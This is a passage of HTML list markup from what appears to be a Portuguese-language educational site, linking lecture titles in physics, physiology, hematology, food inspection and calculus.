                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
